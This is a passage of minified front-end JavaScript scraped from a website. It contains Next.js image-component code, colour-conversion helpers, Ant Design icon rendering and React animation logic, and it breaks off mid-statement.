me,ge,he,pe=(0,l.s)({rootMargin:b,disabled:!fe}),ve=(0,n.Z)(pe,2),be=ve[0],ye=ve[1],we=!fe||ye,_e=Y?{}:{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:F,objectPosition:U};"blur"!==K||!we||X||t.startsWith("data:")||d?d&&(X=X||"[data-uri]"):X=x({src:t,unoptimized:a,priority:d,layout:ae,width:0,quality:le,sizes:"0px",loader:G},Z).src;var Ae="blur"!==K||!we||k.has(t)||t.startsWith("data:")?{}:{filter:"blur(20px)",backgroundSize:F||"cover",backgroundImage:'url("'.concat(X,'")'),backgroundPosition:U||"0% 0%",backgroundRepeat:"no-repeat"};if("fill"===ae)me={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0};else if("undefined"!==typeof ue&&"undefined"!==typeof de){var ke=de/ue,Se=isNaN(ke)?"100%":"".concat(100*ke,"%");"responsive"===ae?(me={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={display:"block",boxSizing:"border-box",paddingTop:Se}):"intrinsic"===ae?(me={display:"block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={boxSizing:"border-box",display:"block",maxWidth:"100%"},he='<svg width="'.concat(ue,'" height="').concat(de,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===ae&&(me={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:ue,height:de})}p&&(me={});var xe,ze,je={src:"[data-uri]",srcSet:void 0,sizes:void 0},Oe={};if(we&&(je=x({src:t,unoptimized:a,priority:d,layout:ae,width:ue,quality:le,sizes:i,loader:G},Z),p&&oe)){var Ee=(xe=Object.values(M),([ze=re*E,2*ze].map((function(e){return xe.find((function(t){return t>=e}))||xe[xe.length-1]}))||[])[0]);Oe.backgroundImage=t.startsWith("data:")?"url(".concat(je.src,")"):"url(".concat(x({src:t,unoptimized:a,priority:d,layout:"auto",width:Ee,quality:le,sizes:i,loader:G},Z).src,")")}var Pe=(0,I.useRouter)(),Ie={};"auto"===ae&&(Ie.width=L,Ie.height=T);var Ce=t;return c.createElement(_,{className:(0,P.z)(h().imageContainer,h()[F],y,Y),style:q(q({width:L,height:T,cursor:W?"pointer":"inherit"},Oe),R),ref:function(e){ne(e),(p||"auto"===ae)&&be(e)},onClick:function(e){return function(){e&&Pe.push(e)}}(W)},["auto"===ae&&!p&&(0,c.createElement)("img",q(q(q({width:L,height:T},te),je),{},{decoding:"async",style:q(q({},Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},ref:function(e){O(e,Ce,K,Q)},key:"__k8img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}})),!p&&"auto"!==ae&&c.createElement("div",{style:q({},me),key:"__k0img-"+je.src+je.srcSet+je.sizes},[ge?(0,C.jsx)("div",{style:ge,children:he?(0,C.jsx)("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,src:"data:image/svg+xml;base64,".concat((0,f.s3)(he)),onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}},"__k2img-"+je.src+je.srcSet+je.sizes):null},"__k1img-"+je.src+je.srcSet+je.sizes):null,(0,c.createElement)("img",q(q(q({},te),je),{},{decoding:"async",ref:function(e){be(e),O(e,Ce,K,Q)},style:q(q(q({},_e),Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},key:"__k3img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}}))]),d?(0,C.jsx)(s.default,{children:(0,C.jsx)("link",{rel:"preload",as:"image",href:je.src})},"__nimg-"+je.src+je.srcSet+je.sizes):null,c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"-children")+je.src+je.srcSet+je.sizes)}))])}Z.map((function(e,t){M["X".concat(t)]=e}))},5666:function(e,t,i){"use strict";i.d(t,{s:function(){return c}});var n=i(67294),r="undefined"!==typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)},o="undefined"!==typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)},a="undefined"!==typeof IntersectionObserver;function c(e){var t=e.rootMargin,i=e.disabled,c=void 0!==i&&i||!a,u=(0,n.useRef)(),d=(0,n.useState)(!1),l=d[0],f=d[1],m=(0,n.useCallback)((function(e){u.current&&(u.current(),u.current=void 0),c||l||e&&e.tagName&&(u.current=function(e,t,i){var n=function(e){var t=e.rootMargin||"",i=s.get(t);if(i)return i;var n=new Map,r=new IntersectionObserver((function(e){e.forEach((function(e){var t=n.get(e.target),i=e.isIntersecting||e.intersectionRatio>0;t&&i&&t(i)}))}),e);return s.set(t,i={id:t,observer:r,elements:n}),i}(i),r=n.id,o=n.observer,a=n.elements;return a.set(e,t),o.observe(e),function(){a.delete(e),o.unobserve(e),0===a.size&&(o.disconnect(),s.delete(r))}}(e,(function(e){return e&&f(e)}),{rootMargin:t}))}),[c,t,l]);return(0,n.useEffect)((function(){if(!a&&!l){var e=r((function(){return f(!0)}));return function(){return o(e)}}}),[l]),[m,l]}var s=new Map},26250:function(e){e.exports={"ant-spin-container":"image_ant-spin-container__bK_lM","ant-spin-dot-item":"image_ant-spin-dot-item__QRTtj","ant-form":"image_ant-form__6r3qE","ant-form-item":"image_ant-form-item__3Yc59","ant-form-item-has-error":"image_ant-form-item-has-error__FsQS8","ant-form-item-control-input-content":"image_ant-form-item-control-input-content__LumdA","ant-input":"image_ant-input__VBv2o",imageContainer:"image_imageContainer__i7Z8e",contain:"image_contain__SeHtN",cover:"image_cover__hOzAW",auto:"image_auto___kISf",inherit:"image_inherit__Skn_2",initial:"image_initial__5_2w5",revert:"image_revert__xCr3B",unset:"image_unset__VdQ7h"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/89655-e8d589a6336fb43a.js
body_size: 10619
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[89655],{62080:function(e,n,r){function t(e,n){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var r=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===n?e:Math.min(n,Math.max(0,parseFloat(e))),r&&(e=parseInt(String(e*n),10)/100),Math.abs(e-n)<1e-6?1:e=360===n?(e<0?e%n+n:e%n)/parseFloat(String(n)):e%n/parseFloat(String(n))}function o(e){return e<=1?100*Number(e)+"%":e}function a(e){return 1===e.length?"0"+e:String(e)}function i(e,n,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*r*(n-e):r<.5?n:r<2/3?e+(n-e)*(2/3-r)*6:e}function c(e){return u(e)/255}function u(e){return parseInt(e,16)}r.d(n,{R_:function(){return E},ez:function(){return C}});var f={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function l(e){var n,r,a,l={r:0,g:0,b:0},s=1,d=null,v=null,y=null,h=!1,b=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var n=!1;if(f[e])e=f[e],n=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var r=m.rgb.exec(e);if(r)return{r:r[1],g:r[2],b:r[3]};if(r=m.rgba.exec(e))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=m.hsl.exec(e))return{h:r[1],s:r[2],l:r[3]};if(r=m.hsla.exec(e))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=m.hsv.exec(e))return{h:r[1],s:r[2],v:r[3]};if(r=m.hsva.exec(e))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=m.hex8.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),a:c(r[4]),format:n?"name":"hex8"};if(r=m.hex6.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),format:n?"name":"hex"};if(r=m.hex4.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),a:c(r[4]+r[4]),format:n?"name":"hex8"};if(r=m.hex3.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),format:n?"name":"hex"};return!1}(e)),"object"===typeof e&&(p(e.r)&&p(e.g)&&p(e.b)?(n=e.r,r=e.g,a=e.b,l={r:255*t(n,255),g:255*t(r,255),b:255*t(a,255)},h=!0,b="%"===String(e.r).substr(-1)?"prgb":"rgb"):p(e.h)&&p(e.s)&&p(e.v)?(d=o(e.s),v=o(e.v),l=function(e,n,r){e=6*t(e,360),n=t(n,100),r=t(r,100);var o=Math.floor(e),a=e-o,i=r*(1-n),c=r*(1-a*n),u=r*(1-(1-a)*n),f=o%6;return{r:255*[r,c,i,i,u,r][f],g:255*[u,r,r,c,i,i][f],b:255*[i,i,u,r,r,c][f]}}(e.h,d,v),h=!0,b="hsv"):p(e.h)&&p(e.s)&&p(e.l)&&(d=o(e.s),y=o(e.l),l=function(e,n,r){var o,a,c;if(e=t(e,360),n=t(n,100),r=t(r,100),0===n)a=r,c=r,o=r;else{var u=r<.5?r*(1+n):r+n-r*n,f=2*r-u;o=i(f,u,e+1/3),a=i(f,u,e),c=i(f,u,e-1/3)}return{r:255*o,g:255*a,b:255*c}}(e.h,d,y),h=!0,b="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=function(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}(s),{ok:h,format:e.format||b,r:Math.min(255,Math.max(l.r,0)),g:Math.min(255,Math.max(l.g,0)),b:Math.min(255,Math.max(l.b,0)),a:s}}var s="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",d="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",v="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",m={CSS_UNIT:new RegExp(s),rgb:new RegExp("rgb"+d),rgba:new RegExp("rgba"+v),hsl:new RegExp("hsl"+d),hsla:new RegExp("hsla"+v),hsv:new RegExp("hsv"+d),hsva:new RegExp("hsva"+v),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function p(e){return Boolean(m.CSS_UNIT.exec(String(e)))}var y=[{index:7,opacity:.15},{index:6,opacity:.25},{index:5,opacity:.3},{index:5,opacity:.45},{index:5,opacity:.65},{index:5,opacity:.85},{index:4,opacity:.9},{index:3,opacity:.95},{index:2,opacity:.97},{index:1,opacity:.98}];function h(e){var n=function(e,n,r){e=t(e,255),n=t(n,255),r=t(r,255);var o=Math.max(e,n,r),a=Math.min(e,n,r),i=0,c=o,u=o-a,f=0===o?0:u/o;if(o===a)i=0;else{switch(o){case e:i=(n-r)/u+(n<r?6:0);break;case n:i=(r-e)/u+2;break;case r:i=(e-n)/u+4}i/=6}return{h:i,s:f,v:c}}(e.r,e.g,e.b);return{h:360*n.h,s:n.s,v:n.v}}function b(e){var n=e.r,r=e.g,t=e.b;return"#".concat(function(e,n,r,t){var o=[a(Math.round(e).toString(16)),a(Math.round(n).toString(16)),a(Math.round(r).toString(16))];return t&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}(n,r,t,!1))}function g(e,n,r){var t=r/100;return{r:(n.r-e.r)*t+e.r,g:(n.g-e.g)*t+e.g,b:(n.b-e.b)*t+e.b}}function k(e,n,r){var t;return(t=Math.round(e.h)>=60&&Math.round(e.h)<=240?r?Math.round(e.h)-2*n:Math.round(e.h)+2*n:r?Math.round(e.h)+2*n:Math.round(e.h)-2*n)<0?t+=360:t>=360&&(t-=360),t}function Z(e,n,r){return 0===e.h&&0===e.s?e.s:((t=r?e.s-.16*n:4===n?e.s+.16:e.s+.05*n)>1&&(t=1),r&&5===n&&t>.1&&(t=.1),t<.06&&(t=.06),Number(t.toFixed(2)));var t}function w(e,n,r){var t;return(t=r?e.v+.05*n:e.v-.15*n)>1&&(t=1),Number(t.toFixed(2))}function E(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[],t=l(e),o=5;o>0;o-=1){var a=h(t),i=b(l({h:k(a,o,!0),s:Z(a,o,!0),v:w(a,o,!0)}));r.push(i)}r.push(b(t));for(var c=1;c<=4;c+=1){var u=h(t),f=b(l({h:k(u,c),s:Z(u,c),v:w(u,c)}));r.push(f)}return"dark"===n.theme?y.map((function(e){var t=e.index,o=e.opacity;return b(g(l(n.backgroundColor||"#141414"),l(r[t]),100*o))})):r}var C={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1890FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},x={},A={};Object.keys(C).forEach((function(e){x[e]=E(C[e]),x[e].primary=x[e][5],A[e]=E(C[e],{theme:"dark",backgroundColor:"#141414"}),A[e].primary=A[e][5]}));x.red,x.volcano,x.gold,x.orange,x.yellow,x.lime,x.green,x.cyan,x.blue,x.geekblue,x.purple,x.magenta,x.grey},42135:function(e,n,r){r.d(n,{Z:function(){return A}});var t=r(97685),o=r(4942),a=r(45987),i=r(67294),c=r(94184),u=r.n(c),f=r(63017),l=r(1413),s=r(71002),d=r(62080),v=r(80334),m=r(44958);function p(e){return"object"===(0,s.Z)(e)&&"string"===typeof e.name&&"string"===typeof e.theme&&("object"===(0,s.Z)(e.icon)||"function"===typeof e.icon)}function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){var t=e[r];if("class"===r)n.className=t,delete n.class;else n[r]=t;return n}),{})}function h(e,n,r){return r?i.createElement(e.tag,(0,l.Z)((0,l.Z)({key:n},y(e.attrs)),r),(e.children||[]).map((function(r,t){return h(r,"".concat(n,"-").concat(e.tag,"-").concat(t))}))):i.createElement(e.tag,(0,l.Z)({key:n},y(e.attrs)),(e.children||[]).map((function(r,t){return h(r,"".concat(n,"-").concat(e.tag,"-").concat(t))})))}function b(e){return(0,d.R_)(e)[0]}function g(e){return e?Array.isArray(e)?e:[e]:[]}var k="\n.anticon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n",Z={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};var w=function(e){var n,r,t=e.icon,o=e.className,c=e.onClick,u=e.style,s=e.primaryColor,d=e.secondaryColor,y=(0,a.Z)(e,["icon","className","onClick","style","primaryColor","secondaryColor"]),g=Z;if(s&&(g={primaryColor:s,secondaryColor:d||b(s)}),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:k,n=(0,i.useContext)(f.Z).csp;(0,i.useEffect)((function(){(0,m.h)(e,"@ant-design-icons",{prepend:!0,csp:n})}),[])}(),n=p(t),r="icon should be icon definiton, but got ".concat(t),(0,v.ZP)(n,"[@ant-design/icons] ".concat(r)),!p(t))return null;var w=t;return w&&"function"===typeof w.icon&&(w=(0,l.Z)((0,l.Z)({},w),{},{icon:w.icon(g.primaryColor,g.secondaryColor)})),h(w.icon,"svg-".concat(w.name),(0,l.Z)({className:o,onClick:c,style:u,"data-icon":w.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},y))};w.displayName="IconReact",w.getTwoToneColors=function(){return(0,l.Z)({},Z)},w.setTwoToneColors=function(e){var n=e.primaryColor,r=e.secondaryColor;Z.primaryColor=n,Z.secondaryColor=r||b(n),Z.calculated=!!r};var E=w;function C(e){var n=g(e),r=(0,t.Z)(n,2),o=r[0],a=r[1];return E.setTwoToneColors({primaryColor:o,secondaryColor:a})}C("#1890ff");var x=i.forwardRef((function(e,n){var r,c=e.className,l=e.icon,s=e.spin,d=e.rotate,v=e.tabIndex,m=e.onClick,p=e.twoToneColor,y=(0,a.Z)(e,["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"]),h=i.useContext(f.Z).prefixCls,b=void 0===h?"anticon":h,k=u()(b,(r={},(0,o.Z)(r,"".concat(b,"-").concat(l.name),!!l.name),(0,o.Z)(r,"".concat(b,"-spin"),!!s||"loading"===l.name),r),c),Z=v;void 0===Z&&m&&(Z=-1);var w=d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0,C=g(p),x=(0,t.Z)(C,2),A=x[0],S=x[1];return i.createElement("span",Object.assign({role:"img","aria-label":l.name},y,{ref:n,tabIndex:Z,onClick:m,className:k}),i.createElement(E,{icon:l,primaryColor:A,secondaryColor:S,style:w}))}));x.displayName="AntdIcon",x.getTwoToneColor=function(){var e=E.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor},x.setTwoToneColor=C;var A=x},63017:function(e,n,r){var t=(0,r(67294).createContext)({});n.Z=t},97937:function(e,n,r){r.d(n,{Z:function(){return c}});var t=r(67294),o={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"}}]},name:"close",theme:"outlined"},a=r(42135),i=function(e,n){return t.createElement(a.Z,Object.assign({},e,{ref:n,icon:o}))};i.displayName="CloseOutlined";var c=t.forwardRef(i)},97647:function(e,n,r){r.d(n,{q:function(){return a}});var t=r(67294),o=t.createContext(void 0),a=function(e){var n=e.children,r=e.size;return t.createElement(o.Consumer,null,(function(e){return t.createElement(o.Provider,{value:r||e},n)}))};n.Z=o},93481:function(e,n,r){r.d(n,{V:function(){return oe},Z:function(){return ae}});var t=r(4942),o=r(1413),a=r(97685),i=r(71002),c=r(67294),u=r(34203),f=r(42550),l=r(94184),s=r.n(l),d=r(98924);function v(e,n){var r={};return r[e.toLowerCase()]=n.toLowerCase(),r["Webkit".concat(e)]="webkit".concat(n),r["Moz".concat(e)]="moz".concat(n),r["ms".concat(e)]="MS".concat(n),r["O".concat(e)]="o".concat(n.toLowerCase()),r}var m=function(e,n){var r={animationend:v("Animation","AnimationEnd"),transitionend:v("Transition","TransitionEnd")};return e&&("AnimationEvent"in n||delete r.animationend.animation,"TransitionEvent"in n||delete r.transitionend.transition),r}((0,d.Z)(),"undefined"!==typeof window?window:{}),p={};if((0,d.Z)()){var y=document.createElement("div");p=y.style}var h={};function b(e){if(h[e])return h[e];var n=m[e];if(n)for(var r=Object.keys(n),t=r.length,o=0;o<t;o+=1){var a=r[o];if(Object.prototype.hasOwnProperty.call(n,a)&&a in p)return h[e]=n[a],h[e]}return""}var g=b("animationend"),k=b("transitionend"),Z=!(!g||!k),w=g||"animationend",E=k||"transitionend";function C(e,n){return e?"object"===(0,i.Z)(e)?e[n.replace(/-\w/g,(function(e){return e[1].toUpperCase()}))]:"".concat(e,"-").concat(n):null}var x="none",A="appear",S="enter",O="leave",F="none",M="prepare",j="start",T="active",L="end";function N(e){var n=(0,c.useRef)(!1),r=(0,c.useState)(e),t=(0,a.Z)(r,2),o=t[0],i=t[1];return(0,c.useEffect)((function(){return function(){n.current=!0}}),[]),[o,function(e){n.current||i(e)}]}var R=(0,d.Z)()?c.useLayoutEffect:c.useEffect,P=r(75164),I=[M,j,T,L];function q(e){return e===T||e===L}var D=function(e,n){var r=c.useState(F),t=(0,a.Z)(r,2),o=t[0],i=t[1],u=function(){var e=c.useRef(null);function n(){P.Z.cancel(e.current)}return c.useEffect((function(){return function(){n()}}),[]),[function r(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n();var a=(0,P.Z)((function(){o<=1?t({isCanceled:function(){return a!==e.current}}):r(t,o-1)}));e.current=a},n]}(),f=(0,a.Z)(u,2),l=f[0],s=f[1];return R((function(){if(o!==F&&o!==L){var e=I.indexOf(o),r=I[e+1],t=n(o);false===t?i(r):l((function(e){function n(){e.isCanceled()||i(r)}!0===t?n():Promise.resolve(t).then(n)}))}}),[e,o]),c.useEffect((function(){return function(){s()}}),[]),[function(){i(M)},o]};function _(e,n,r,i){var u=i.motionEnter,f=void 0===u||u,l=i.motionAppear,s=void 0===l||l,d=i.motionLeave,v=void 0===d||d,m=i.motionDeadline,p=i.motionLeaveImmediately,y=i.onAppearPrepare,h=i.onEnterPrepare,b=i.onLeavePrepare,g=i.onAppearStart,k=i.onEnterStart,Z=i.onLeaveStart,C=i.onAppearActive,F=i.onEnterActive,L=i.onLeaveActive,P=i.onAppearEnd,I=i.onEnterEnd,_=i.onLeaveEnd,z=i.onVisibleChanged,$=N(),H=(0,a.Z)($,2),B=H[0],V=H[1],W=N(x),K=(0,a.Z)(W,2),U=K[0],Y=K[1],Q=N(null),G=(0,a.Z)(Q,2),J=G[0],X=G[1],ee=(0,c.useRef)(!1),ne=(0,c.useRef)(null),re=(0,c.useRef)(!1),te=(0,c.useRef)(null);function oe(){return r()||te.current}var ae=(0,c.useRef)(!1);function ie(e){var n,r=oe();e&&!e.deadline&&e.target!==r||(U===A&&ae.current?n=null===P||void 0===P?void 0:P(r,e):U===S&&ae.current?n=null===I||void 0===I?void 0:I(r,e):U===O&&ae.current&&(n=null===_||void 0===_?void 0:_(r,e)),!1===n||re.current||(Y(x),X(null)))}var ce=function(e){var n=(0,c.useRef)(),r=(0,c.useRef)(e);r.current=e;var t=c.useCallback((function(e){r.current(e)}),[]);function o(e){e&&(e.removeEventListener(E,t),e.removeEventListener(w,t))}return c.useEffect((function(){return function(){o(n.current)}}),[]),[function(e){n.current&&n.current!==e&&o(n.current),e&&e!==n.current&&(e.addEventListener(E,t),e.addEventListener(w,t),n.current=e)},o]}(ie),ue=(0,a.Z)(ce,1)[0],fe=c.useMemo((function(){var e,n,r;switch(U){case"appear":return e={},(0,t.Z)(e,M,y),(0,t.Z)(e,j,g),(0,t.Z)(e,T,C),e;case"enter":return n={},(0,t.Z)(n,M,h),(0,t.Z)(n,j,k),(0,t.Z)(n,T,F),n;case"leave":return r={},(0,t.Z)(r,M,b),(0,t.Z)(r,j,Z),(0,t.Z)(r,T,L),r;default:return{}}}),[U]),le=D(U,(function(e){if(e===M){var n=fe.prepare;return!!n&&n(oe())}var r;ve in fe&&X((null===(r=fe[ve])||void 0===r?void 0:r.call(fe,oe(),null))||null);return ve===T&&(ue(oe()),m>0&&(clearTimeout(ne.current),ne.current=setTimeout((function(){ie({deadline:!0})}),m))),true})),se=(0,a.Z)(le,2),de=se[0],ve=se[1],me=q(ve);ae.current=me,R((function(){V(n);var r,t=ee.current;(ee.current=!0,e)&&(!t&&n&&s&&(r=A),t&&n&&f&&(r=S),(t&&!n&&v||!t&&p&&!n&&v)&&(r=O),r&&(Y(r),de()))}),[n]),(0,c.useEffect)((function(){(U===A&&!s||U===S&&!f||U===O&&!v)&&Y(x)}),[s,f,v]),(0,c.useEffect)((function(){return function(){clearTimeout(ne.current),re.current=!0}}),[]),(0,c.useEffect)((function(){void 0!==B&&U===x&&(null===z||void 0===z||z(B))}),[B,U]);var pe=J;return fe.prepare&&ve===j&&(pe=(0,o.Z)({transition:"none"},pe)),[U,ve,pe,null!==B&&void 0!==B?B:n]}var z=r(15671),$=r(43144),H=r(60136),B=r(29388),V=function(e){(0,H.Z)(r,e);var n=(0,B.Z)(r);function r(){return(0,z.Z)(this,r),n.apply(this,arguments)}return(0,$.Z)(r,[{key:"render",value:function(){return this.props.children}}]),r}(c.Component),W=V;var K=function(e){var n=e;function r(e){return!(!e.motionName||!n)}"object"===(0,i.Z)(e)&&(n=e.transitionSupport);var l=c.forwardRef((function(e,n){var i=e.visible,l=void 0===i||i,d=e.removeOnLeave,v=void 